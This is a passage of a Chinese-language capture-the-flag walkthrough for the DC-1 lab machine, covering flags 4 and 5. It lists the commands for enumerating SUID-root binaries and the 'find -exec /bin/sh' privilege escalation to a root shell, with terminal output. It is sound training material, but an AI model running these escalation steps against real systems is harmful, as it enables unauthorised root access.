
得到flag3

回到命令行
flag4在home目录下
www-data@DC-1:/var/www$ cd ../
cd ../
www-data@DC-1:/var$ cd /home
cd /home
www-data@DC-1:/home$ ls
ls
flag4
www-data@DC-1:/home/flag4$ ls
ls
flag4.txt
www-data@DC-1:/home/flag4$ cat flag4.txt
cat flag4.txt
Can you use this same method to find or access the flag in root?Probably. But perhaps it's not that easy. Or maybe it is?
提权
flag5 -root提权
查看列出所有 SUID root 的可执行文件。
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
我们发现root可以执行find命令,我门直接find提权find / -name flag4 -exec "/bin/sh" \;

Well done!!!!Hopefully you've enjoyed this and learned some new skills.You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
经典 “SUID find” 套路
# 1. 确认 find 确实是 SUID root(你已做完)
ls -l /usr/bin/find
# 输出应包含:-rwsr-xr-x root root /usr/bin/find# 2. 利用 -exec 参数启动 root shell
/usr/bin/find . -exec /bin/sh \;
# 注意:前面的 “.” 可以是任意存在目录,甚至 /tmp
